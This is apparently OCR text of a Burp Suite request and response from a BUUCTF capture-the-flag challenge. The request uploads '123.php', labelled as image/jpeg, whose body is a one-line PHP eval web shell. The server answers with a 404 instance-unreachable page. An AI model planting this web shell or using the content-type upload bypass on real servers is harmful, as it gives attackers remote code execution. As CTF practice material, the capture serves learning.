 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 495d4e05-1dcc-4660-bf9b-3d80675e1c8e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------301386686325459181993505228626
8 Content-Length: 379
9 Origin: http://495d4e05-1dcc-4660-bf9b-3d80675e1c8e.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://495d4e05-1dcc-4660-bf9b-3d80675e1c8e.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------301386686325459181993505228626
15 Content-Disposition: form-data; name="file"; filename="123.php"
16 Content-Type: image/jpeg
17
18 <?php
19 @eval($_POST['ytm666']);
20 ?>
21 -----------------------------301386686325459181993505228626
22 Content-Disposition: form-data; name="submit"
23
24 Upload!!!
25 -----------------------------301386686325459181993505228626--
26
1 HTTP/1.1 404 Not Found
2 Server: openresty
3 Date: Sat, 30 Sep 2023 12:30:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1975
6 Connection: close
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <meta http-equiv="refresh" content="3">
17 <!-- The above 3 meta tags *must* come first in the head; any other head content
must come *after* these tags -->
18
19 <title>
□□□□□□ / Instance can't be reached at that time | BUUCTF
</title>
20
21 <!-- Google font -->
22 <link href="https://fonts.googleapis.com/css?family=Oswald:700" rel="stylesheet">
23 <link href="https://fonts.googleapis.com/css?family=Lato:400" rel="stylesheet">
24
25 <!-- Font Awesome Icon -->
26 <link type="text/css" rel="stylesheet" href="
https://404.buuoj.cn/css/font-awesome.min.css" />